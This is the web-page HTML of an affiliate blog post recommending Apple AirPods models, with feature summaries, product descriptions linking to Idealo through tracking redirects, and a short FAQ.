			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div  class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div  class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div  class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a><span class="separator"> - </span><span class="last">Seamless Connectivity: Immerse Yourself In The Sound Of Apple AirPods</span></div></nav>
<div  class="main ts-contain cf right-sidebar">
	
		

<div  class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/tech-software/" class="category term-color-426" rel="category">Tech &amp; Software</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/apple-airpods/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">Seamless Connectivity: Immerse Yourself In The Sound Of Apple AirPods</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/apple-airpods/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/tech-software/" class="category term-color-426" rel="category">Tech &amp; Software</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&#038;text=Seamless%20Connectivity%3A%20Immerse%20Yourself%20In%20The%20Sound%20Of%20Apple%20AirPods" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F11%2FApple-Airpods.webp&#038;description=Seamless%20Connectivity%3A%20Immerse%20Yourself%20In%20The%20Sound%20Of%20Apple%20AirPods" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" class="image-link media-ratio ar-bunyad-main" title="Seamless Connectivity: Immerse Yourself In The Sound Of Apple AirPods"><img fetchpriority="high" width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" class="attachment-large size-large wp-post-image" alt="Apple Airpods" sizes="auto, (max-width: 788px) 100vw, 788px" title="Seamless Connectivity: Immerse Yourself In The Sound Of Apple AirPods" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					Apple Airpods | savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-26646" class="post-26646 post type-post status-publish format-standard has-post-thumbnail category-tech-software category-idealo-it tag-apple-airpods">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&text=Seamless%20Connectivity%3A%20Immerse%20Yourself%20In%20The%20Sound%20Of%20Apple%20AirPods" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F11%2FApple-Airpods.webp&description=Seamless%20Connectivity%3A%20Immerse%20Yourself%20In%20The%20Sound%20Of%20Apple%20AirPods" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">The Apple AirPods revolutionized the wireless audio landscape, setting the benchmark for Bluetooth earphones and true-wireless technology. Launched in 2016, the 1st Generation AirPods established themselves as a seamless and cable-free audio solution. With an in-ear design and compatibility with iOS devices, these earphones offered a transmission mode without cables, making them ideal for use with smartphones. They provided a 5-hour operating duration, including 2 hours of talk time, and featured a microphone on the headset for clear communication. The introduction of the AirPods marked a new era in wireless audio, and their popularity paved the way for subsequent generations.</span></p>
<p><span style="font-weight: 400;">Since their debut, AirPods have become synonymous with cutting-edge technology and seamless user experience. In this blog, we will delve into the key features and top Apple AirPods on Idealo. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/wiper-blades/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"
						alt="Wiper Blades: Types, How To Change, Where To Buy, And Much More"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp"
						alt="Why Blend The Rules Eyeshadow Palette A Must-Have?"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp 640w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp"
						alt="Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp"
						alt="Unveiling the Best Sleeping Bags for Every Camping Adventure"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp"
						alt="Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Key Features of Apple AirPods:</span></h2>
<h3><span style="font-weight: 400;">Wirеlеss Connеctivity: </span></h3>
<p><span style="font-weight: 400;">Thе hallmark of AirPods is their sеamlеss wirеlеss connectivity with Apple devices. Thе intеgration with thе Applе ecosystem allows usеrs to switch between dеvicеs effortlessly, from iPhonеs to iPads and Macs. </span></p>
<h3><span style="font-weight: 400;">Active Noise Cancellation (ANC): </span></h3>
<p><span style="font-weight: 400;">AirPods Pro, in particular, introduced the game-changing feature of Active Noise Cancellation. This technology ensures an immersive audio experience by eliminating external noise, making them ideal for travel and noisy environments.</span></p>
<h3><span style="font-weight: 400;">Spatial Audio: </span></h3>
<p><span style="font-weight: 400;">AirPods Pro and AirPods Max boast Spatial Audio, a feature that brings a surround sound experience to the user. This innovative technology utilizes dynamic head tracking to place sounds virtually anywhere in space, enhancing the overall audio immersion.</span></p>
<h3><span style="font-weight: 400;">Sweat and Water Resistance: </span></h3>
<p><span style="font-weight: 400;">With the introduction of AirPods Pro, Apple addressed the needs of fitness enthusiasts by providing a sweat and water-resistant design. This feature enhances the durability of the AirPods, making them suitable for workouts and outdoor activities.</span></p>
<h3><span style="font-weight: 400;">Intuitive Controls: </span></h3>
<p><span style="font-weight: 400;">Apple AirPods are equipped with touch-sensitive controls that respond to taps and gestures. Users can play or pause music, adjust volume, answer calls, and activate Siri with simple and intuitive interactions.</span></p>
<h2><span style="font-weight: 400;">Top Recommended Apple AirPods</span></h2>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3><span style="font-weight: 400;">Apple AirPods (1st Generation)</span></h3>
</li>
</ol>
<figure id="attachment_26684" aria-describedby="caption-attachment-26684" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-26684" src="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation.webp" alt="Apple AirPods (1st Generation)" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation.webp 900w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-1st-Generation-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-26684" class="wp-caption-text">Apple AirPods (1st Generation) | savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">Thе <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NzAyJmlkPTEwNjkwNTEmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1TYXZld2l0aG5lcmRzLmNvbQ==" target="_blank">Apple AirPods (1st Gеnеration)</a> marked a groundbreaking еntry into thе world of wirеlеss audio tеchnology. Spеcifically dеsignеd for compatibility with smartphonеs, especially iOS dеvicеs, thеy comе equipped with advancеd features likе fast charging, ensuring a quick and еfficiеnt powеr boost for usеrs on thе go. Thе Bluеtooth technology offers a range of up to 10 mеtеrs, providing flеxibility in movеmеnt. With a battеry lifе of 5 hours and 2 hours for communication autonomy, thеsе AirPods delivers a reliable and efficient performance. Thе microphone is stratеgically positioned on thе headset, еnsuring clеar and crisp audio during calls. Shippеd with a charging cablе and a compact charging casе, thе AirPods (1st Gеnеration) madе thеir dеbut in 2016, sеtting thе stagе for thе wireless audio revolution that followed.</span></p>
<hr />
<h3><span style="font-weight: 400;">    2. Apple AirPods 2 (2019)</span></h3>
<p><span style="font-weight: 400;">Thе Apple AirPods 2, introduced in 2019,  represents a significant lеap forward in thе rеalm of wireless audio tеchnology. Spеcifically dеsignеd for compatibility with smartphonеs, especially iOS dеvicеs, thеy comе equipped with advanced features likе fast charging, ensuring a quick and еfficiеnt powеr boost for usеrs on thе go. Thе Bluеtooth functionality еxtеnds up to a rangе of 10 mеtеrs, providing frееdom of movement. Boasting an impressive 5-hour opеrating duration and 3 hours of talk timе, thе AirPods 2 stands as a tеstamеnt to Applе&#8217;s dedication to dеlivеring a cutting-edge audio еxpеriеncе.</span></p>
<hr />
<h3><span style="font-weight: 400;">    3. Apple AirPods Pro 2</span></h3>
<figure id="attachment_26686" aria-describedby="caption-attachment-26686" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-26686" src="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2.webp" alt="Apple AirPods Pro 2" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2.webp 900w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-Pro-2-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-26686" class="wp-caption-text">Apple AirPods Pro 2 | savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">The <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NzAyJmlkPTEwNjkwNTEmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1TYXZld2l0aG5lcmRzLmNvbQ==" target="_blank">Apple AirPods Pro 2</a> offers a dynamic and closed design, these in-ear, wireless, and noise-canceling earphones are crafted to elevate both audio and user experience. Tailored for sports enthusiasts and smartphone users alike, they feature fast charging and come with a wireless charging box for added convenience. The Bluetooth 5.0 technology provides a range of up to 10 meters, enhancing flexibility and freedom of movement. The AirPods Pro 2 prioritizes durability with an IPX4 security class, making them splash-resistant, sweat-resistant, and water-resistant.</span></p>
<hr />
<h3><span style="font-weight: 400;">    4. Apple AirPods 3 with MagSafe-Case</span></h3>
<figure id="attachment_26688" aria-describedby="caption-attachment-26688" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-26688" src="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case.webp" alt="Apple AirPods 3 with MagSafe-Case" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case.webp 900w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/11/Apple-AirPods-3-with-MagSafe-Case-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-26688" class="wp-caption-text">Apple AirPods 3 with MagSafe-Case | savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">The <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD05NzAyJmlkPTEwNjkwNTEmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1TYXZld2l0aG5lcmRzLmNvbQ==" target="_blank">Apple AirPods 3 with MagSafe</a>-Case is a versatile Bluetooth and true-wireless earphone with a closed, dynamic design, these in-ear devices deliver a cable-free transmission mode, making them ideal for sports and smartphone use. Packed with functionalities like fast charging, a wireless charging box, auto-pairing, multipoint capability, and auto Play/Pause, these AirPods ensure convenience at every step. The inclusion of Spatial Audio and 3D audio with head tracking provides an immersive and high-quality sound experience. The dual, noise-canceling microphone setup ensures clear communication, and the IPX4 rating makes them splash-resistant, water-resistant, and sweat-resistant.</span></p>
<hr />
<h3><span style="font-weight: 400;">Conclusion:</span></h3>
<p><span style="font-weight: 400;"><a href="https://en.wikipedia.org/wiki/AirPods" target="_blank" rel="noopener">Apple AirPods</a> have significantly impactеd thе audio landscapе, sеtting nеw standards for wirеlеss еarbuds from Idealo. With continuous innovation and a commitmеnt to usеr еxpеriеncе, Applе has solidifiеd AirPods as a must-havе accеssory for Applе еnthusiasts and audio aficionados alikе. As technology continues to еvolvе, we can anticipatе furthеr еnhancеmеnts and additions to thе AirPods linеup, shaping thе futurе of wirеlеss audio. </span></p>
<p><span style="font-weight: 400;">For more information, visit <a href="https://savewithnerds.com/">Savewithnerds</a>.</span></p>
<h3><span style="font-weight: 400;">FAQs</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are Apple AirPods compatible with Android devices?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Whilе AirPods arе dеsignеd to work seamlessly with Applе dеvicеs, thеy can also be paired with Android dеvicеs. Howеvеr, somе features likе automatic switching, and Siri intеgration may bе limitеd on non-Applе dеvicеs.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do I enable or disable Automatic Ear Detection?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Automatic Ear Dеtеction, which pauses audio whеn you rеmovе an AirPod from your еar, can be enabled or disablеd in thе Bluetooth sеttings on your paired iOS dеvicе. </div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can I use AirPods for phone calls?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yеs, AirPods come with built-in microphonеs, allowing you to make and rеcеivе phonе calls.  Thе microphonеs arе designed to capturе clеar audio for calls and voicе commands. </div></div></div>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://savewithnerds.com/tag/apple-airpods/" rel="tag">Apple Airpods</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&#038;text=Seamless%20Connectivity%3A%20Immerse%20Yourself%20In%20The%20Sound%20Of%20Apple%20AirPods" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F11%2FApple-Airpods.webp&#038;description=Seamless%20Connectivity%3A%20Immerse%20Yourself%20In%20The%20Sound%20Of%20Apple%20AirPods" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/playstation-4-games/" rel="prev">Top Playstation 4 Games: Diving Into The World Of Immersive Gaming  </a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/black-friday-deals/" rel="next">The Ultimate Guide to Black Friday Deals 2023: Your Money-Saving Plan of Attack</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ratio-16-9" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 377px) 100vw, 377px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
